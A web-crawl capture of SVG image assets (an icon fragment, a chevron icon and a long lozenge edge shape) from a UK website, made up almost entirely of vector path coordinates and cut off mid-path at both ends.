C32.6677713,0.503443662 33.3305557,0.581596806 33.9924241,0.665876241 C34.1400276,0.684655898 34.3186634,0.708588509 34.4197186,0.800024825 C34.7827728,1.12849705 35.187108,1.1681748 35.6448621,1.08859028 C35.9490582,1.03568661 36.0023054,1.09603344 36.1772196,1.4470069 C36.6706436,1.38488517 36.6706436,1.38488517 36.9051603,1.85323149 C37.1862826,1.81452707 37.4812034,1.748512 37.6635607,2.12066983 C37.7255107,2.24714623 37.9919184,2.2801824 38.1703252,2.33961314 C38.2381151,2.36222889 38.3302385,2.31545151 38.3957956,2.34052922 C38.7240388,2.46631857 39.0371094,2.64827512 39.3750287,2.72768788 C39.7070507,2.80572651 40.1038282,2.63121312 40.3488799,3.02134903 C40.3816297,3.07345113 40.4835437,3.10121983 40.5559714,3.10654455 C41.5472281,3.17937297 42.249404,3.90702741 43.1264941,4.23435454 C43.9912172,4.55704401 44.8058993,5.03609702 45.7617151,5.08453479 C45.90491,5.09180618 46.0892712,5.12467058 46.1784746,5.21822533 C46.6222013,5.68353713 47.0011724,6.1938514 47.1879384,6.82789383 C47.2505182,7.04031007 47.3502565,7.25799377 47.4883557,7.42849931 C47.7556222,7.75846017 47.9323686,8.10634186 48.0643987,8.52012411 C48.2545428,9.11574841 48.4560805,9.71017035 48.6254982,10.3122072 C48.7630821,10.8007646 48.7973206,11.3207549 48.9578638,11.7998079 C49.1592871,12.4005279 49.1805287,13.0147601 49.245914,13.6300801 C49.2689305,13.8463897 49.4935421,14.0993998 49.4295309,14.25479 C49.2929204,14.5862967 49.3600805,14.8906073 49.3845284,15.2071705 C49.416534,15.6212963 49.481862,16.0338762 49.4931413,16.448231 C49.5023593,16.7861503 49.4148736,17.128192 49.4371458,17.4639929 C49.5008135,18.423473 49.5709509,19.3814073 49.7728322,20.3285203 C49.9352648,21.090585 50.0637451,21.8664482 50.1211719,22.6425404 C50.1839235,23.4909458 50.1464787,24.3466798 50.1552387,25.1992075 C50.1579297,25.4589164 50.1369743,25.7243508 50.1834082,25.9767883 C50.2550915,26.366638 50.1883894,26.7275738 50.0621992,27.0897693 C50.0376368,27.1603075 50.0120438,27.2475069 50.0317968,27.3136365 C50.1605061,27.7452823 49.9675566,28.1284904 49.8478936,28.5158208 C49.594311,29.3366865 49.7201003,30.1814847 49.6650782,31.0139159 C49.6251142,31.6180712 49.6755559,32.2277803 49.6539707,32.8338822 C49.6441228,33.1099661 49.5450716,33.3816986 49.5090009,33.6582977 C49.4582157,34.0484336 49.3403275,34.4583798 49.4125834,34.8284192 C49.495317,35.2519921 49.3295063,35.6159624 49.2813548,35.997052 C49.2261037,36.4345379 48.982598,36.8483201 48.8203944,37.2721793 C48.806825,37.3076774 48.7692084,37.3475269 48.7771096,37.3757537 C48.9330151,37.9337614 48.4483511,38.2071542 48.2205905,38.5841788 C48.0552379,38.8579724 47.8595974,39.0871071 48.0859266,39.4781591" id="Fill-1" fill="#000000"></path>
            <path d="M27.28326,23.1623621 L36.2178,13 L34.1006,13 L26.34274,21.8238362 L20.14656,13 L13,13 L22.36984,26.3432031 L13,37 L15.11732,37 L23.30982,27.681729 L29.85344,37 L37,37 L27.28274,23.1623621 L27.28326,23.1623621 Z M24.3997721,26.928581 L23.4619464,25.5968357 L16,15 L19.212569,15 L25.2344466,23.5519846 L26.1722724,24.8837299 L34,36 L30.787431,36 L24.3997721,26.929091 L24.3997721,26.928581 Z" id="Shape" fill="#FFFFFF"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumberland.co.uk/assets/img/icons/chevron.svg?v=1768487003141
body_size: 393
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="61px" height="101px" viewBox="0 0 61 101" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 64 (93537) - https://sketch.com -->
    <title>chevron</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="chevron" transform="translate(-3.000000, -4.000000)" fill="#004033" fill-rule="nonzero">
            <path d="M41.9555842,63.2098115 C41.9555842,42.5844617 42.4213501,56.3180455 41.7926434,38.1977014 C41.7156587,36.081256 40.6605784,11.4091397 40.5579324,9.29269426 C40.4552867,7.20373548 41.9537369,0.90724869 40.7989699,-1.12673757 C38.1430059,-5.79940867 26.2103168,-4.38205186 25.3764154,-1.12673757 C24.3509108,2.8765405 25.3764154,18.5746979 25.3764154,33.8768789 C25.3764154,44.8573102 26.9306822,49.09165 26.1095146,59.9899684 C26.1095146,64.0694201 26.8625847,71.8768789 33.5858945,71.8768789 C38.3307047,71.8768789 43.315643,68.8788613 41.9555842,63.2098115 Z" id="Path" transform="translate(33.551869, 33.876879) rotate(136.000000) translate(-33.551869, -33.876879) "></path>
            <path d="M41.1255756,103.472159 C41.1255756,82.8468086 41.3964957,97.8250526 40.7592546,79.704709 C40.681225,77.5882637 41.1626896,53.5804694 41.05865,51.464024 C40.954611,49.3750652 40.5669374,42.7281249 39.3964948,40.6941387 C36.7044773,36.0214676 25.6197588,40.5744758 24.7745376,43.8297901 C23.7351121,47.8330682 25.127346,59.9719547 25.127346,75.2741357 C25.127346,86.2545668 25.3527173,93.6060033 24.5204028,104.504323 C24.5204028,108.583774 26.6336895,113.274136 33.4482652,113.274136 C38.257484,113.274136 42.5040967,109.141209 41.1255756,103.472159 Z" id="Path" transform="translate(32.889127, 75.984395) rotate(46.000000) translate(-32.889127, -75.984395) "></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.cumberland.co.uk/assets/img/edges/lozenge.svg?v=1768487003141
body_size: 72575
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="500px" height="76px" viewBox="0 0 500 76" version="1.1" preserveAspectRatio="none" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 64 (93537) - https://sketch.com -->
    <title>lozenge</title>
    <desc>Created with Sketch.</desc>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="lozenge" fill="#000000" fill-rule="nonzero">
            <path d="M439.954966,0 L440.330248,0 L440.330248,0.250187641 L440.71341,0.172004003 C441.247185,0.121215912 441.585689,0.177007756 442.081561,0.375281461 L442.206655,0.750562922 C442.516512,0.75931949 442.795096,0.758944208 443.098324,0.690017513 C443.584188,0.602702027 444.061796,0.596072054 444.554666,0.585939455 L444.881036,0.57793345 C445.232549,0.569677258 445.584313,0.562296723 445.936077,0.555041281 L446.29985,0.54716037 C452.228046,0.419189392 452.228046,0.419189392 454.556292,0.598073555 C454.978234,0.631348511 454.978234,0.631348511 455.450463,0.621591193 C455.841881,0.625469102 455.841881,0.625469102 455.966975,0.750562922 C456.258194,0.796597448 456.550163,0.838378784 456.842632,0.875656743 L456.842632,1.12584438 L457.210158,1.05541656 L457.593195,1.00075056 L457.718289,1.12584438 C457.978484,1.14961221 458.239304,1.16649987 458.500125,1.18063548 C459.472354,1.24318239 460.438204,1.35364023 461.390043,1.56717538 C461.845384,1.64848636 462.2996,1.67137853 462.761071,1.69664749 L463.041906,1.71290968 C463.268827,1.72616963 463.495747,1.7388041 463.722792,1.75131349 L463.722792,1.50112584 L464.098074,1.50112584 L464.098074,2.00150113 L464.324869,1.9310733 C464.598449,1.87640731 464.598449,1.87640731 464.97373,2.00150113 L464.97373,1.75131349 L465.474106,1.87640731 L465.474106,2.12659495 L465.716913,2.0991994 C466.349262,2.03139855 466.964974,1.98774081 467.600701,2.00150113 L467.600701,1.75131349 L467.975982,1.75131349 L468.101076,2.00150113 C468.390543,2.09281961 468.682512,2.17675757 468.976733,2.25168877 L468.976733,2.62697023 L469.354016,2.61383538 C470.396673,2.58931699 471.40055,2.64135602 472.432449,2.79897423 L472.74631,2.84676007 C473.338879,2.94308231 473.912434,3.05691769 474.480861,3.25243933 L474.605954,3.50262697 C474.900676,3.56117088 474.900676,3.56117088 475.239304,3.58081061 L475.587691,3.60920691 L475.856893,3.62772079 L475.856893,3.87790843 L476.732549,3.87790843 L476.732549,4.12809607 L477.232925,4.25318989 L477.232925,4.50337753 L477.858394,4.12809607 L477.983488,4.62847135 L478.859144,4.75356517 L478.859144,5.00375281 L479.609707,5.00375281 L479.609707,5.25394046 L481.361021,5.37903428 L481.361021,5.62922192 L481.861396,5.62922192 L481.861396,5.87940956 L482.121841,5.87065299 L482.463348,5.86377283 L482.802102,5.85501626 C483.112334,5.87940956 483.112334,5.87940956 483.487616,6.1295972 C483.751939,6.20878159 483.751939,6.20878159 483.987991,6.25469102 L483.987991,6.50487866 L484.863648,6.62997248 L484.988742,7.63072304 L485.309357,7.5525394 C485.806355,7.49837378 486.145359,7.59619715 486.614961,7.75581686 L486.614961,8.0060045 L488.366275,8.25619214 L488.366275,8.63147361 L488.77283,8.59231924 C489.241931,8.63147361 489.241931,8.63147361 489.5,8.92857143 L489.742307,9.25694271 C489.989867,9.34788591 490.24018,9.43182387 490.49287,9.50713035 C490.620465,9.62972229 490.745684,9.75469102 490.868151,9.88241181 C491.193395,10.0312735 491.193395,10.0312735 491.49362,10.1325994 L491.49362,10.3827871 L491.868902,10.3827871 L491.868902,10.6329747 L492.244183,10.6329747 C492.455342,10.8049787 492.455342,10.8049787 492.619465,11.0082562 L492.619465,11.2584438 L493.11984,11.2584438 L493.11984,11.6337253 L493.323117,11.6728797 C494.021766,11.8750313 494.462222,12.1537403 494.871153,12.7595697 L494.996247,13.1348511 L495.246435,13.259945 L495.246435,13.6352264 L495.74681,13.6352264 L495.79372,14.0027521 L495.871904,14.3857893 L496.122092,14.5108832 C496.200275,14.8314986 496.200275,14.8314986 496.247185,15.1363523 L495.871904,15.2614461 L495.871904,15.5116337 L496.497373,15.5116337 C496.600075,15.8681511 496.6331,16.1735051 496.622467,16.5436577 C496.616838,16.9233175 496.635226,17.278709 496.692895,17.6538654 C496.749687,18.1571178 496.714786,18.5215161 496.622467,19.0142607 L496.247185,19.0142607 L496.247185,19.514636 L496.997748,19.6397298 L496.997748,20.5153865 L496.622467,20.5153865 L496.622467,20.7655742 L496.997748,20.6404804 L497.122842,21.3910433 L497.37303,21.3910433 L497.498124,22.1416062 L497.873405,22.2667 L497.94671,23.0362772 L497.998499,23.2674506 L498.248687,23.3925444 L498.248687,23.7678259 L497.998499,23.7678259 L497.873405,24.6434826 L498.248687,24.6434826 C498.362897,25.2651989 498.362897,25.7730798 498.248687,26.3947961 L498.623968,26.3947961 C498.623968,26.6449837 498.623968,26.6449837 498.451964,26.8482612 C498.248687,27.0202652 498.248687,27.0202652 497.998499,27.0202652 L497.998499,27.2704528 L498.749062,27.3955467 L498.749062,27.0202652 L499.124343,27.0202652 L499.124343,27.6457343 L498.37378,27.6457343 L498.561421,27.9428321 C498.749062,28.2712034 498.749062,28.2712034 498.749062,28.521391 L499.124343,28.521391 L499.124343,28.7715787 L498.749062,28.7715787 L498.749062,30.0225169 L497.873405,30.0225169 L497.873405,30.2727045 L498.248687,30.2727045 L498.37378,30.8981736 L498.749062,30.8981736 L498.749062,31.1483613 L499.124343,31.1483613 L499.124343,31.5236427 C498.639605,31.4141856 498.639605,31.4141856 498.498874,31.2734551 L498.389417,31.5158869 C498.248687,31.7738304 498.248687,31.7738304 497.998499,31.8989242 C497.916187,32.2779585 497.916187,32.2779585 497.873405,32.6494871 L498.248687,32.6494871 C498.459845,32.7902177 498.459845,32.7902177 498.623968,33.0247686 C498.647486,33.4235677 498.647486,33.4235677 498.623968,33.7753315 L498.37378,33.7753315 L498.381661,34.2600701 C498.389417,34.7448086 498.389417,34.7448086 498.248687,35.0262697 L499.124343,35.0262697 L499.124343,35.2764573 L498.37378,35.2764573 L498.37378,35.9019264 L498.623968,35.9019264 L498.749062,36.7775832 L498.37378,36.7775832 L498.334626,37.192019 C498.248687,37.6532399 498.248687,37.6532399 498.076683,37.8956718 C497.873405,38.0285214 497.873405,38.0285214 497.498124,38.0285214 L497.502502,38.4956217 C497.510008,39.6394796 497.50025,40.767951 497.37303,41.9064298 L497.122842,41.9064298 L497.247936,42.6569927 L497.37303,42.6569927 L497.37303,43.2824618 L496.997748,43.2824618 L496.997748,43.6577433 L496.622467,43.6577433 L496.497373,44.2832124 L496.247185,44.2832124 L496.122092,45.1588692 L495.74681,45.1588692 L495.871904,46.2847135 L495.371529,46.4098074 L495.246435,47.0352765 L494.996247,47.0352765 L494.74606,47.7858394 L494.495872,47.7858394 L494.370778,48.6614961 L494.12059,48.6614961 L494.12059,49.0367776 L494.370778,49.0367776 L494.370778,49.2869652 L493.244934,49.7873405 L493.11984,51.0382787 C492.525644,51.1790093 492.525644,51.1790093 492.244183,51.0382787 L492.494371,51.4135602 C492.755191,51.9214411 492.748186,52.2363022 492.619465,52.7895922 L492.369277,52.7895922 L492.244183,53.7903428 L492.619465,53.6652489 L492.619465,54.0405304 L492.244183,54.0405304 L492.244183,54.290718 L491.49362,54.1656242 L491.368526,54.6659995 L490.993245,54.6659995 L490.868151,55.2914686 L490.617963,55.2914686 L490.49287,56.1671253 L490.117588,56.1671253 L489.992494,56.6675006 L489.742307,56.6675006 L489.617213,57.2929697 L489.116838,57.2929697 L489.116838,57.5431574 L488.741556,57.5431574 L488.741556,57.793345 L488.366275,57.793345 L488.366275,58.1686265 L487.990993,58.1686265 L487.865899,58.7940956 L487.490618,58.7940956 L487.490618,59.4195647 L486.740055,59.4195647 L486.724418,59.7714536 C486.614961,60.1701276 486.614961,60.1701276 486.263072,60.4046785 C485.864398,60.5454091 485.864398,60.5454091 485.364023,60.5454091 L485.364023,61.1708782 L484.988742,61.1708782 L484.957468,61.3976733 C484.835752,61.7525644 484.683012,61.8585189 484.363272,62.0465349 L483.987991,62.0465349 L483.987991,62.672004 L483.61271,62.672004 L483.61271,62.9221916 L482.737053,62.9221916 L482.737053,63.2974731 L482.361771,63.2974731 L482.236678,64.048036 L481.98649,64.048036 L481.861396,64.6735051 L481.486115,64.6735051 L481.486115,64.1731298 L480.985739,64.1731298 L480.985739,64.6735051 C480.805854,64.8767826 480.805854,64.8767826 480.610458,65.0487866 L480.485364,65.2989742 L480.110083,65.2989742 L480.110083,65.5491619 L479.734801,65.5491619 L479.609707,65.9244433 L479.234426,65.9244433 L479.234426,66.174631 C479.036527,66.1991494 478.838379,66.2224168 478.64023,66.2450588 L478.305979,66.2845884 C477.997998,66.2990993 477.775206,66.2667 477.483112,66.174631 L477.483112,66.5499124 L477.232925,66.5499124 L477.107831,67.0502877 L476.232174,67.1753815 L476.232174,67.4255692 L475.356517,67.4255692 L475.356517,67.6757568 L474.934326,67.7930948 C474.506505,67.9038029 474.506505,67.9038029 474.230673,68.0510383 C473.896422,68.0678009 473.564799,68.0564173 473.229922,68.0510383 L473.104829,68.3012259 L472.854641,68.4263197 L472.854641,68.5514136 L472.602952,68.5699274 C472.013885,68.619965 471.521516,68.6797598 470.978234,68.926695 L470.602952,68.926695 L470.602952,69.1768827 L469.352014,69.3019765 L469.352014,69.5521641 L468.476357,69.4270703 L468.476357,69.8023518 C468.072805,69.9368276 467.77308,69.9454591 467.350513,69.9274456 L467.100325,69.8023518 L467.100325,70.0525394 L466.725044,70.0525394 L466.725044,69.8023518 L466.224669,69.8023518 L466.224669,70.0525394 L465.849387,70.0525394 L465.849387,70.302727 C464.071554,70.5352765 464.071554,70.5352765 463.347511,70.0525394 L463.347511,70.302727 L462.847135,70.302727 L462.847135,70.5529147 C462.277583,70.7205404 461.697023,70.7300475 461.107581,70.767951 C460.794846,70.7963473 460.520015,70.840005 460.220165,70.9281961 L460.220165,70.6780085 L459.344508,70.6780085 L459.344508,70.9281961 C459.07318,70.8648987 458.844133,70.8031023 458.593945,70.6780085 L458.593945,70.9281961 L458.343758,70.9281961 L458.218664,71.1783838 L458.218664,70.9281961 C456.884288,70.9983738 456.884288,70.9983738 455.591694,71.3034776 L455.091318,71.3034776 L455.091318,71.8038529 L454.716037,71.8038529 L454.590943,71.3034776 L454.215662,71.3034776 L454.215662,71.5536652 L451.713785,71.5536652 L451.713785,71.8038529 C451.424694,71.8488867 451.135352,71.8931699 450.845884,71.9368276 L450.357768,72.0115086 L449.962472,72.0540405 L449.837378,71.9289467 C449.237303,71.9049287 448.678134,71.9622217 448.086065,72.0540405 C447.786715,72.081311 447.487491,72.1078309 447.187891,72.1317238 L446.96022,72.1791344 L446.835126,72.429322 L446.459845,72.429322 L446.334751,72.1791344 L445.459094,72.3042282 L445.459094,71.9289467 L444.33325,71.9289467 L444.33325,72.1791344 L443.832875,72.1791344 L443.832875,72.429322 L443.457593,72.429322 L443.457593,72.1791344 L442.581936,72.1791344 L442.581936,72.429322 L441.205904,72.429322 L441.205904,72.1791344 L440.830623,72.1791344 L440.830623,72.429322 L440.330248,72.429322 L440.330248,72.1791344 L439.454591,72.1791344 L439.454591,72.429322 L439.103202,72.4523393 L438.649362,72.4841131 C438.499875,72.4941206 438.350388,72.5043783 438.196272,72.5148862 C437.842632,72.5140105 437.842632,72.5140105 437.703277,72.6795096 C437.100075,72.7150363 436.639355,72.6487366 436.077058,72.429322 L436.077058,72.6795096 L435.646985,72.7264198 L435.201401,72.8046035 L435.076307,73.0547911 L434.701026,72.8046035 C434.410346,72.754863 434.118349,72.7131492 433.825369,72.6795096 L433.825369,72.9296973 L433.450088,72.9296973 L433.450088,72.429322 L432.074056,72.429322 L432.074056,72.6795096 L431.698774,72.6795096 L431.698774,72.1791344 L431.448586,72.1791344 L431.323493,72.5544158 C430.988742,72.6659995 430.791344,72.6963973 430.447836,72.6951464 L430.189767,72.6961471 C429.947461,72.6795096 429.947461,72.6795096 429.572179,72.5544158 L429.572179,72.9296973 L429.346385,72.9021766 C428.54616,72.8121091 427.765199,72.7980986 426.960846,72.8124844 C426.067676,72.8227421 425.234051,72.7974731 424.360771,72.5848136 C423.990993,72.5464098 423.781336,72.6602452 423.442582,72.8046035 C423.135226,72.8289967 423.135226,72.8289967 422.840505,72.8202402 L422.541031,72.81336 L422.316738,72.8046035 L422.191644,73.0547911 L421.816362,73.0547911 L421.816362,72.8046035 L421.42044,72.806605 C420.935702,72.8088566 420.450963,72.8103578 419.96635,72.8114836 C419.756567,72.8121091 419.546785,72.8129847 419.337003,72.8139855 C419.035527,72.8156117 418.734051,72.8162372 418.432574,72.8168626 L418.148111,72.8187391 C417.752064,72.8187391 417.441331,72.8057293 417.062797,72.6795096 L417.062797,72.429322 L416.836002,72.5544158 C416.562422,72.6795096 416.562422,72.6795096 416.18714,72.6795096 L416.18714,72.9296973 L414.435827,72.6795096 L414.435827,72.429322 L413.56017,72.429322 L413.56017,72.6795096 C413.185514,72.8996748 412.971228,72.9537153 412.543783,72.8827871 C411.920816,72.794721 411.311233,72.7927195 410.683012,72.8046035 L410.557918,73.0547911 L410.057543,72.9296973 L410.057543,72.6795096 L409.814736,72.6882662 C409.130598,72.7025269 408.577558,72.6542407 407.930948,72.429322 L407.930948,72.1791344 L406.805104,72.1791344 L406.68001,72.5544158 C406.02652,72.9204403 405.674631,72.9510883 404.928697,72.8046035 L404.490868,72.8046035 C404.05304,72.8046035 404.05304,72.8046035 403.662122,72.7341756 C403.091193,72.6697523 402.567551,72.7206655 401.996748,72.7729547 C401.388416,72.8162372 400.784088,72.8078559 400.174631,72.7967225 C399.817488,72.7894671 399.817488,72.7894671 399.552164,72.8705279 C399.178634,72.9580936 398.835502,72.909307 398.455091,72.8749062 L398.011384,72.8363773 L397.673255,72.8046035 L397.548161,72.429322 L396.797598,72.429322 L396.797598,72.6795096 L396.541531,72.7025269 L396.203403,72.7343007 C396.09307,72.7443082 395.982862,72.7545659 395.869152,72.7650738 C395.556793,72.7957218 395.556793,72.7957218 395.30035,72.8710283 C394.971354,72.9469602 394.664248,72.9415812 394.326995,72.9375782 L393.953715,72.9340756 L393.670253,72.9296973 L393.670253,72.6795096 L393.294971,72.6795096 L393.294971,72.429322 L392.044033,72.429322 L392.044033,72.6795096 C391.381786,72.7914686 390.752314,72.8163623 390.081561,72.8046035 C389.429697,72.7770828 389.429697,72.7770828 388.790593,72.8750313 C388.38654,72.9637228 388.050413,72.8052289 387.665749,72.6795096 L387.665749,72.429322 L387.251313,72.4997498 C386.790093,72.5544158 386.790093,72.5544158 386.414811,72.429322 L386.164623,72.9296973 L385.789342,72.8046035 C385.447461,72.7760821 385.107581,72.7524393 384.765074,72.7341756 L384.480986,72.7179134 C384.249937,72.7046535 384.018889,72.692019 383.787841,72.6795096 L383.787841,72.9296973 C383.30673,72.9409557 382.881286,72.9060545 382.411809,72.8046035 L382.036527,72.8046035 L381.911434,72.5544158 C381.532399,72.4721041 381.532399,72.4721041 381.160871,72.429322 L381.160871,72.9296973 L380.785589,72.9296973 L380.660495,72.5544158 L380.035026,72.5544158 L379.909932,72.8046035 C379.256693,72.985364 378.689017,72.9954966 378.080435,72.6872654 L377.658244,72.429322 L377.658244,72.1791344 L377.408056,72.1791344 L377.282962,72.6795096 L375.531649,72.6795096 L375.406555,73.0547911 L375.156367,72.9296973 L375.156367,72.6795096 L374.280711,72.6795096 L374.280711,72.9296973 L373.780335,72.9296973 L373.655241,72.6795096 L373.029772,72.6795096 L373.029772,72.9296973 C372.576557,73.0808106 372.449212,72.9976232 372.029022,72.8046035 L371.903928,73.0547911 L371.658119,72.9932449 C371.171253,72.9118089 370.6999,72.9115587 370.207406,72.9140605 L369.921191,72.9125594 C369.476733,72.9134351 369.079059,72.9349512 368.651489,73.0547911 L368.651489,72.6795096 L368.901676,72.6795096 L368.901676,72.429322 L368.151113,72.429322 L368.151113,72.1791344 L367.900926,72.1791344 L367.900926,72.429322 L367.025269,72.6795096 L366.900175,73.3049787 L366.524894,73.3049787 L366.524894,73.0547911 L366.024518,73.0547911 L366.024518,72.8046035 L365.672254,72.86665 C365.042907,72.9565924 364.415061,72.9432074 363.780585,72.9375782 L363.412935,72.9358269 C363.115962,72.9343257 362.818864,72.9323242 362.521891,72.9296973 L362.521891,72.8046035 L362.101576,72.8451339 L361.552414,72.890668 L361.275957,72.9181886 C360.848136,72.9512134 360.580936,72.965349 360.205654,72.7445584 L360.020015,72.5544158 L360.020015,72.9296973 L358.393795,72.9296973 L358.268702,73.3049787 L357.89342,73.3049787 L357.768326,72.9296973 L355.641731,73.0547911 L355.641731,73.3049787 L355.26645,73.3049787 L355.26645,72.9296973 L354.975732,72.9883663 C354.25269,73.0928196 353.52652,73.1042032 352.797098,73.1304729 L352.449337,73.1447336 L352.132349,73.1562422 C351.888416,73.1538654 351.888416,73.1538654 351.763823,73.3049787 C351.513635,73.3099825 351.263448,73.3103578 351.01326,73.3049787 L351.01326,73.0547911 L350.512885,73.0547911 L350.512885,73.3049787 L350.137603,73.3049787 L350.262697,72.9296973 C349.908349,72.9933781 349.55842,73.0795756 349.215036,73.1877658 C348.752439,73.3073555 348.361396,73.3243683 347.885914,73.3049787 L347.885914,73.0547911 L347.385539,73.0547911 L347.385539,73.3049787 L347.010258,73.3049787 L347.010258,72.9296973 C346.286465,72.9165624 345.597573,72.9305729 344.883663,73.0547911 L344.883663,73.3049787 L344.383287,73.3049787 L344.383287,73.0547911 L344.070553,73.0783087 C343.522392,73.0489117 343.137978,72.8889167 342.631974,72.6795096 L342.631974,72.429322 L342.381786,72.429322 L342.256693,72.8046035 C341.798474,72.8984238 341.45309,72.9594696 341.005754,72.8046035 L341.005754,73.0547911 L340.505379,73.0547911 L340.505379,73.3049787 L340.130098,73.3049787 L340.130098,72.9296973 L339.754816,73.0547911 L339.754816,72.8046035 L339.498749,72.8681511 L339.16062,72.945334 L338.82637,73.0245184 C338.455467,73.0592945 338.320866,72.9847386 338.003503,72.8046035 C337.542157,72.7784588 337.143858,72.8014761 336.690018,72.890668 C336.149862,72.9388291 335.864523,72.7762072 335.376532,72.5544158 C334.969727,72.5123843 334.969727,72.5123843 334.625969,72.5544158 L334.500876,72.6795096 C332.844258,73.0660495 332.844258,73.0660495 332.131849,72.8593945 C331.853265,72.7845884 331.853265,72.7845884 331.484989,72.8622717 C330.970478,72.9335752 330.476733,72.9535902 329.958344,72.9530898 L329.677508,72.95334 C328.970353,72.9465849 328.304478,72.8676507 327.620716,72.6795096 L327.620716,72.429322 L325.869402,72.429322 L325.869402,72.6795096 C325.104453,72.8657743 324.52727,72.925319 323.742807,72.8046035 L323.351889,72.9375782 C322.992244,73.0547911 322.992244,73.0547911 322.721041,72.9345759 C322.251689,72.7623217 321.831123,72.8032274 321.342507,72.8437578 L321.05354,72.8642732 C320.57318,72.8992995 320.09382,72.9418314 319.614711,72.9922442 C317.928446,73.1688767 316.300851,73.1832624 314.610958,73.0547911 L314.610958,73.3049787 C313.871278,73.3371278 313.204904,73.2171629 312.484363,73.0547911 L312.484363,73.3049787 C311.913435,73.314611 311.417688,73.2985989 310.858144,73.1798849 L310.73305,73.3049787 C310.406305,73.3412559 310.079435,73.3610208 309.751313,73.382662 C309.342257,73.4215662 309.342257,73.4215662 308.900175,73.5585439 C308.243182,73.7309232 307.592444,73.7074056 306.917688,73.6958969 L306.53365,73.6925194 C306.223793,73.6895171 305.914061,73.6855141 305.604203,73.6802602 L305.604203,73.9304478 L304.728546,73.9304478 L304.728546,73.6802602 L304.259445,73.6958969 C303.850888,73.697398 303.575807,73.6623718 303.227421,73.4300726 L302.977233,73.9304478 L301.601201,73.9304478 L301.601201,73.6802602 C301.265015,73.6735909 300.928801,73.6683786 300.592569,73.6646235 C300.498499,73.6624969 300.404428,73.6603703 300.307481,73.6583688 C299.850013,73.6543658 299.491744,73.6752564 299.048536,73.805354 C298.455216,73.9704779 297.905429,73.9575932 297.29322,73.9460846 L296.943708,73.942707 C296.661481,73.9397547 296.379267,73.9356683 296.097073,73.9304478 L296.097073,73.6802602 C294.858519,73.521391 293.695271,73.587941 292.458094,73.7210408 L292.097448,73.7584438 C291.991369,73.7703277 291.885289,73.7822117 291.775957,73.794721 C291.443833,73.8062297 291.167376,73.7488116 290.843132,73.6802602 C290.644473,73.6734403 290.445659,73.672314 290.246935,73.6768827 L289.909307,73.6815111 C289.679009,73.6858894 289.448712,73.6907681 289.218414,73.6961471 C288.545534,73.7044033 287.952214,73.6483613 287.301476,73.4722292 C287.231799,73.4584689 287.162122,73.4444583 287.090318,73.4300726 L286.965224,73.5551664 C286.705904,73.5661746 286.446335,73.5685514 286.186765,73.5674256 L285.709157,73.5661746 L285.206155,73.5630473 C285.037903,73.5622967 284.869652,73.5617963 284.701526,73.561296 C284.288547,73.5597954 283.87557,73.5577522 283.462597,73.5551664 L283.462597,73.3049787 L282.712034,73.3049787 L282.712034,73.5551664 C281.563034,73.651597 280.410347,73.6974257 279.257318,73.6925194 L278.793595,73.6918939 C278.311984,73.6912685 277.830373,73.6896422 277.348636,73.6881411 C277.019139,73.6873905 276.689642,73.6868902 276.360145,73.6863898 C275.558544,73.6850138 274.757068,73.6828872 273.955467,73.6802602 L273.830373,73.9304478 L273.580185,73.9304478 L273.580185,73.6802602 L273.337378,73.6890168 C272.835752,73.6995246 272.407681,73.7027771 271.922692,73.5629222 C270.728046,73.2245434 269.43295,73.2923443 268.199149,73.3127346 C267.825869,73.3049787 267.825869,73.3049787 267.575682,73.1798849 C267.279084,73.1511133 266.981861,73.1284714 266.684388,73.1094571 L266.198649,73.0778084 L265.824368,73.0547911 L265.824368,73.3049787 C262.62697,73.5148862 262.62697,73.5148862 261.446085,73.3049787 L261.446085,73.0547911 L260.570428,73.0547911 L260.570428,73.3049787 L260.195146,73.3049787 L259.944959,73.0547911 L259.819865,73.3049787 L258.443833,73.3049787 L258.443833,73.0547911 L258.060671,73.1798849 C257.598824,73.3137353 257.173755,73.3246185 256.692519,73.3049787 L256.692519,73.0547911 L256.317238,73.3049787 C255.918689,73.333375 255.918689,73.333375 255.432324,73.329372 L255.17313,73.3283713 C254.9003,73.3269952 254.627596,73.3237428 254.354766,73.3206155 C254.169627,73.3193645 253.984488,73.3181136 253.799475,73.3172379 C253.346135,73.3144859 252.89267,73.3101076 252.439329,73.3049787 L252.314236,72.9296973 L250.312735,72.8046035 L250.312735,73.0547911 C249.947711,73.2633225 249.690268,73.3353765 249.270953,73.329372 L248.967976,73.3268702 L248.655241,73.3206155 L248.336627,73.3172379 C248.077933,73.3142357 247.819365,73.3097323 247.560671,73.3049787 L247.560671,73.0547911 L247.185389,73.3049787 C246.947586,73.333375 246.947586,73.333375 246.683513,73.329372 L246.396422,73.3268702 L246.098699,73.3206155 L245.796347,73.3172379 C245.550538,73.3142357 245.304729,73.3097323 245.058794,73.3049787 L245.058794,73.0547911 L244.183137,73.0547911 L244.183137,73.3049787 C243.898915,73.2695467 243.614825,73.2330607 243.330873,73.1955216 L242.851514,73.1339755 C242.431824,73.0547911 242.431824,73.0547911 242.056542,72.8046035 L242.056542,73.0547911 C241.375657,73.1936452 240.964098,73.1195897 240.305229,72.9296973 C239.983863,72.9168126 239.66725,72.9214411 239.34601,72.9330748 C239.060295,72.9298224 238.82687,72.8855392 238.553915,72.8046035 L238.553915,73.0547911 L237.678259,73.0547911 L237.678259,73.3049787 L237.302977,73.3049787 L237.302977,73.0547911 L236.802602,73.0547911 L236.802602,73.3049787 L236.42732,73.3049787 L236.42732,73.0547911 L235.051288,73.0547911 L235.051288,73.3049787 L234.676007,73.3049787 L234.676007,72.8046035 L233.049787,73.0547911 L233.049787,72.8046035 L232.643232,72.9296973 C232.174131,73.0547911 232.174131,73.0547911 231.673755,73.0547911 L231.673755,73.3049787 L231.407556,73.3041031 C230.574056,73.3016012 229.740555,73.2997248 228.907055,73.2984739 C228.478734,73.2978484 228.050288,73.2969727 227.621966,73.2955967 C227.127846,73.2938454 226.63385,73.293345 226.139855,73.2927195 